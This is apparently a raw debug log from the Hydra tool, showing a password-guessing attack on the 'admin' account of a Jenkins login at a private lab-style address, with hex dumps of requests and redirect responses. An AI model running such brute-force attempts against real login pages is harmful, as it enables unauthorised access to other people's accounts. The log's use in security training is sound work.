 [DEBUG] attempt result: found 1, redirect 1, location: http://10.10.51.182/loginError
DEBUG_DISCONNECT
[DEBUG] head_no[0] read N
[DEBUG] send_next_pair_init target 0, head 0, redo 0, redo_state 0, pass_state 3. loop_mode 0, curlogin admin, curpass sunshine, tlogin admin, tpass chocolate, logincnt 0/1, passcnt 26/1434439
8, loop_cnt 1
[COMPLETED] target 10.10.51.182 - login "admin" - pass "sunshine" - child 0 - 26 of 14344398
[DEBUG] send_next_pair_mid done 1, pass_state 3, clogin admin, cpass chocolate, tlogin admin, tpass password1, redo 0
[ATTEMPT] target 10.10.51.182 - login "admin" - pass "chocolate" - 27 of 14344398 [child 0] (0/0)
DEBUG_CONNECT_OK
[DEBUG] SEND [pid:93761] (93 bytes):
0000:  4745 5420 2f6a 5f61 6365 6769 5f73 6563    [ GET /j_acegi_sec ]
0010:  7572 6974 795f 6368 6563 6b20 4854 5450    [ urity_check HTTP ]
0020:  2f31 2e30 0d0a 486f 7374 3a20 3130 2e31    [ /1.0..Host: 10.1 ]
0030:  302e 3531 2e31 3832 0d0a 5573 6572 2d41    [ 0.51.182..User-A ]
0040:  6765 6e74 3a20 4d6f 7a69 6c6c 612f 352e    [ gent: Mozilla/5. ]
0050:  3020 2848 7964 7261 290d 0a0d 0a           [ 0 (Hydra)....    ]
[DEBUG] hydra_receive_line: waittime: 32, conwait: 0, socket: 5, pid: 93761
[DEBUG] RECV [pid:93761] (424 bytes):
0000:  4854 5450 2f31 2e31 2033 3032 2046 6f75    [ HTTP/1.1 302 Fou ]
0010:  6e64 0d0a 4461 7465 3a20 5765 642c 2032    [ nd..Date: Wed, 2 ]
0020:  3520 4f63 7420 3230 3233 2031 343a 3031    [ 5 Oct 2023 14:01 ]
0030:  3a32 3320 474d 540d 0a58 2d43 6f6e 7465    [ :23 GMT..X-Conte ]
0040:  6e74 2d54 7970 652d 4f70 7469 6f6e 733a    [ nt-Type-Options: ]
0050:  206e 6f73 6e69 6666 0d0a 5365 742d 436f    [  nosniff..Set-Co ]
0060:  6f6b 6965 3a20 4a53 4553 5349 4f4e 4944    [ okie: JSESSIONID ]
0070:  2e64 6131 3730 3538 393d 6e6f 6465 3031    [ .da170589=node01 ]
0080:  3169 6436 7133 3363 7468 3479 316c 6236    [ 1id6q33cth4y1lb6 ]
0090:  6476 7476 7939 3874 3031 3632 3836 2e6e    [ dvtvy98t016286.n ]
00a0:  6f64 6530 3b20 5061 7468 3d2f 3b20 4874    [ ode0; Path=/; Ht ]
00b0:  7470 4f6e 6c79 0d0a 4578 7069 7265 733a    [ tpOnly..Expires: ]
00c0:  2054 6875 2c20 3031 204a 616e 2031 3937    [  Thu, 01 Jan 197 ]
00d0:  3020 3030 3a30 303a 3030 2047 4d54 0d0a    [ 0 00:00:00 GMT.. ]
00e0:  5365 742d 436f 6f6b 6965 3a20 4143 4547    [ Set-Cookie: ACEG ]
00f0:  495f 5345 4355 5249 5459 5f48 4153 4845    [ I_SECURITY_HASHE ]
0100:  445f 5245 4d45 4d42 4552 5f4d 455f 434f    [ D_REMEMBER_ME_CO ]
0110:  4f4b 4945 3d3b 2050 6174 683d 2f3b 2045    [ OKIE=; Path=/; E ]
0120:  7870 6972 6573 3d54 6875 2c20 3031 2d4a    [ xpires=Thu, 01-J ]
0130:  616e 2d31 3937 3020 3030 3a30 303a 3030    [ an-1970 00:00:00 ]
0140:  2047 4d54 3b20 4d61 782d 4167 653d 303b    [  GMT; Max-Age=0; ]
0150:  2048 7474 704f 6e6c 790d 0a4c 6f63 6174    [  HttpOnly..Locat ]
0160:  696f 6e3a 2068 7474 703a 2f2f 3130 2e31    [ ion: http://10.1 ]
0170:  302e 3531 2e31 3832 2f6c 6f67 696e 4572    [ 0.51.182/loginEr ]
0180:  726f 720d 0a53 6572 7665 723a 204a 6574    [ ror..Server: Jet ]
0190:  7479 2839 2e34 2e33 302e 7632 3032 3030    [ ty(9.4.30.v20200 ]
01a0:  3631 3129 0d0a 0d0a                        [ 611)....         ]